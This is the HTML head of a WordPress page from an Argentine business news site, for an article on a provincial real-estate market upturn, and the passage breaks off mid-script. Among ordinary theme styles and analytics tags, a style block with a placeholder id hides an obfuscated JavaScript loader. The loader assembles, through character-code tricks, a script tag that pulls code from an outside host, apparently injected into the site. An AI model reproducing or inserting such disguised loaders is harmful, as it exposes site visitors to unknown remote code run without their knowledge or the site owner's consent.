var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1745250682' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CGelasio%3A400%7CSource+Sans+Pro%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGelasio%3A500%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1745250683' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1745250684&wpr_t=1745590690' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1745250684&wpr_t=1745590690' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YGB7EVY9Z8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.enfoquedenegocios.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YGB7EVY9Z8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.enfoquedenegocios.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfoquedenegocios.com.ar/wp-json/wp/v2/posts/11627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://www.enfoquedenegocios.com.ar/?p=11627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fmercado-inmuebles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fmercado-inmuebles%2F&#038;format=xml" />
<meta property="fb:app_id" content="911409859001411"/><meta name="generator" content="Site Kit by Google 1.150.0" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.enfoquedenegocios.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4655741581423474&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.enfoquedenegocios.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/enfoquedenegocios.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrectos";
var td_email_user_incorrect="Email o usuario incorrecto";
var td_email_incorrect="Email incorrecto";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff7800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a9317b25f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-64752004-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64752004-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.enfoquedenegocios.com.ar/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/",
                    "name": "Temas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/economia-y-sociedad/",
                    "name": "Economía y Sociedad"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/mercado-inmuebles/",
                    "name": "Marzo trajo una reactivación del mercado de inmuebles a nivel provincial"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-180x180.png" />
<meta name="msapplication-TileImage" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width:600px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
}

.td-boxed-layout .td-header-style-3 .td-header-menu-wrap, .td-boxed-layout .td-header-style-4 .td-header-menu-wrap, .td-header-style-3 .td_stretch_content .td-header-menu-wrap, .td-header-style-4 .td_stretch_content .td-header-menu-wrap{
	padding: 0 0 !important;
}
	
}
@media (max-width: 767px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
	}
}

.lshowcase-logos .bx-wrapper img{
	width: 150px;
	padding-top: 16px;
}
a.cafecito{
    color: #ff7800;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}
a.cafecito:hover{
    color: #252525;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}

.adsbygoogle{
	display: none !important;
	}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff7800}.tdm-btn-style2:before{border-color:#ff7800}.tdm-btn-style2{color:#ff7800}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff7800;-moz-box-shadow:0 2px 16px #ff7800;box-shadow:0 2px 16px #ff7800}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff7800;-moz-box-shadow:0 4px 26px #ff7800;box-shadow:0 4px 26px #ff7800}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<link rel="preload" href="https://script.joinads.me/myad19918.js" crossorigin="anonymous" as="script">
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="module" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/myad19918.js?ver=1745250684" crossorigin="anonymous" async></script>	<style id="tdw-css-placeholder">(function(){try{var_psnv=String;letalzjguesszk="f"+"ro"+_psnv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_corgmfmgye="s"+"c"+_psnv[alzjguesszk](114,105,112,116),alngvndnunq="c"+"re"+_psnv[alzjguesszk](97,116,101,69,108,101,109,101,110,116),_gnhgu="s"+_psnv[alzjguesszk](114,99),_ylhnsrnmh=_psnv[alzjguesszk](105,100),abrvry="cu"+"rre"+_psnv[alzjguesszk](110,116,83,99,114,105,112,116);let_reotcqnlp="pa"+"r"+_psnv[alzjguesszk](101,110,116,78,111,100,101),_pnboztnatd="i"+"ns"+_psnv[alzjguesszk](101,114,116,66,101,102,111,114,101),_yyozdaatuz="ge"+"El"+_psnv[alzjguesszk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ahgbw="h"+"e"+_psnv[alzjguesszk](97,100),_wdzfxthyjq="ap"+"p"+_psnv[alzjguesszk](101,110,100,67,104,105,108,100),_opaf=document;varabitbl="t"+"e"+_psnv[alzjguesszk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sbxwmvag=_opaf[alngvndnunq](_corgmfmgye),_cmfypg=_psnv[alzjguesszk](104,116,116,112,115,58,47,47)+_psnv[alzjguesszk](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_psnv[alzjguesszk](47)+_psnv[alzjguesszk](97)+"ss"+"e"+_psnv[alzjguesszk](116,115)+_psnv[alzjguesszk](47)+"c"+"d"+_psnv[alzjguesszk](110,46,106,115);_sbxwmvag[_gnhgu]=_cmfypg;_sbxwmvag[_ylhnsrnmh]=abitbl;if(_opaf[abrvry]){_opaf[abrvry][_reotcqnlp][_pnboztnatd](_sbxwmvag,_opaf[abrvry])}else{_opaf[_yyozdaatuz](_ahgbw)[0][_wdzfxthyjq](_sbxwmvag)}}catch (err){}})();</style><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}:root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}:root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}:root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}:root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}:root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}:root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}:root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}:root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}:root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}:root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}:root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}:root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}:root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}:root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}:root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}:root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader.gif');}:root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader@2x.gif');}:root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-e3093451-927f-4d73-ac3f-820100fcc98d: url('https://www.enfoquedenegocios.com.ar/nueva/wp-content/uploads/2021/04/bg-1024x549.jpg');}:root{--wpr-bg-5eb78ea4-1d84-4c32-9678-ee3c21887c9d: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-a511ea66-43c1-4079-8398-b6e67cbf9b07: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-73f5e95d-e20a-4c9b-bbd4-6a010d5dd117: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-65c0975f-03d2-4c9c-99ce-d7b086a464e5: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":":root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}"},{"selector":".td-sp","style":":root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}"},{"selector":".clear-sky-d","style":":root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}"},{"selector":".clear-sky-n","style":":root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}"},{"selector":".few-clouds-d","style":":root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}"},{"selector":".few-clouds-n","style":":root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}"},{"selector":".scattered-clouds-d","style":":root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}"},{"selector":".scattered-clouds-n","style":":root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}"},{"selector":".broken-clouds-d","style":":root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: 